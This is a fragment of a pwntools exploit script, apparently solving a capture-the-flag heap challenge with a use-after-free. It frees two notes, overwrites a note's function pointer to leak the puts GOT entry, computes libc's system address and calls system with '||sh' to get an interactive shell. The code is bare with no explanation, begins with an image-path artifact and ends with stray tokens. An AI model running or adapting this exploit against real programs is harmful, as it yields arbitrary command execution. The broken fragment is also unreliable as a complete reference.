 def put(cmd):
p.recvuntil(b'Your choice :')
p.sendline(b'3')
p.recvuntil(b'Index :')
p.sendline(str(cmd).encode())
def exit():
p.recvuntil(b'Your choice :')
p.sendline(b'4')
new(b'16',b'a'*8)
new(b'16',b'b'*8)
delet(b'0')
delet(b'1')
new(b'8',p32(0x0804862b) + p32(elf.got['puts']))
put(0)
puts_addr = u32(p.recv(4))
lib_addr = puts_addr - libc.symbols['puts'] #0x67250
system_addr = lib_addr + libc.symbols['system'] #0x3cd10
delet(b'2')
new(b'8',p32(system_addr) + b"||sh")
put(0)
p.interactive()
heap1$
AR
LAST